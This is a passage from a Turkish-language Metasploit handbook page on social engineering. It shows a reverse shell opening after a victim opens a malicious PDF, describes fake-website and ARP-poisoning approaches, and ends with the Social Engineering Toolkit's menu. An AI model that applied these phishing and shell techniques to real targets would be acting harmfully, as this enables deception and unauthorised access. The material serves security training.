 Kurban PDF i açarsa aşağıdaki görüntüyle karşılaşır.

BT4 sistemi dinlemede beklemektedir.
[*]
[*]
[*]
[*]
[*]

Please wait while we load the module tree...
Handler binding to LHOST 0.0.0.0
Started reverse handler
Starting the payload handler...
Command shell session 1 opened (10.211.55.130:4444 -> 10.211.55.140:1079)

Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:Documents and SettingsAdministratorDesktop>

Email göndermenin dışındaki diğer bir seçenek ise sahte bir web sitesi yaparak, daha önce kullanılan java
uyglaması ile kullanıcıya sitenin güvenilir olduğunu göstermek ve erişim elde etmektir. Başka bir seçenek
olarakta, eğer aynı network üzerinde bulunuluyorsa ARP zehirlemesi yapılabilir. Aşağıda ARP zehirlemesine
ilişkin senaryo örneği bulunmaktadır.
root@bt4:/home/relik/SET# ./set
[---]
The Social Engineering Toolkit (SET)
[---] Written by David Kennedy (ReL1K)
[---]
Version: 0.1 Alpha

[---]
[---]
[---]

Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

38

 